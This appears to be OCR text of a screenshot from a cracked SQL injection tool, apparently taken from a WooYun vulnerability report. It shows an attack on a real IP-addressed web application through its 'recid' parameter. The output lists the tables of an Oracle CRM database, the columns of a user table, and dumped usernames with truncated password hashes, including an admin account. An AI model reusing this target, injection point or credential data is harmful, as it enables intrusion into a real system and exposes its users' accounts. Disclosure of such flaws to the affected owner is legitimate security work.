 Safe3 SQL注入安全测试 v9.0 http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://60.217.44.4/findFaq_mtcQueryFaqAction.action?recid=5 GET 浏览 注入
类型 Number 数据库 ORACLE 字段 0 索引 0 关键字 库名 CRMDB.REGRE 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
CLIENT_GUZHANGINFO
CLIENT_NETDELECTRESUL
CLIENT_NETSPEED_ANALYS
CLIENT_SXZHUANGWEIINFO
CLIENT_SXZHUANGWEIUSE
CLIENT_UNINSTALLINFO
CLIENT_USER
CLIENT_USERACCOUNTING
CLIENT_USERCHARGE
CLIENT_USERCOMPLAINT
CLIENT_USERCUSTOMERSE
CLIENT_USERHEALTHYINFO
CLIENT_USERLOG
CLIENT_USERNETINFOEX
CLIENT_WEBTESTINFOEX
CLIENT_ZHUANGYIINFO
IP_CITY
MNG_CHATLOG
MNG_CONFIG
MNG_DATADICTIONARY
MNG_DWSPEEDURL
MNG_GROUP
MNG_KDZSINFO
MNG_MESSAGE
MNG_OPERATELOG
MNG_PAYMENTLOG
MNG_RECORDLOG
MNG_RIGHT
MNG_ROLE
MNG_ROLERIGHT
MNG_SERVERTICKET
MNG_SYSLOG
获取字段名
USERNAME
USERPWD
CNAME
DESCR
ROLEID
GROUPID
GROUP_IDS
USER_TYPE
RECID
VERSION
CREATOR
CREATEDATE
MODIFOR
MODIFDATE
DELSTATE
获取数据
USERNAME USERPWD
report_dy E10ADC3949BA59ABBE56...
report_lw E10ADC3949BA59ABBE56...
report_ly E10ADC3949BA59ABBE56...
report_lc E10ADC3949BA59ABBE56...
report_bz E10ADC3949BA59ABBE56...
report_hz E10ADC3949BA59ABBE56...
admin 87F8618791C142B9797E...
report E10ADC3949BA59ABBE56...
report_jn E10ADC3949BA59ABBE56...
report_qd E10ADC3949BA59ABBE56...
report_ta E10ADC3949BA59ABBE56...
report_wh E10ADC3949BA59ABBE56...
report_rz 412D45E70CA1A6680151...
report_dz E10ADC3949BA59ABBE56...
report_zb 1C11A777A119234EBCAC...
report_zz E10ADC3949BA59ABBE56...
report_yt E10ADC3949BA59ABBE56...
report_wf E10ADC3949BA59ABBE56...
report_jin E10ADC3949BA59ABBE56...
检测数据完成
www.wooyun.org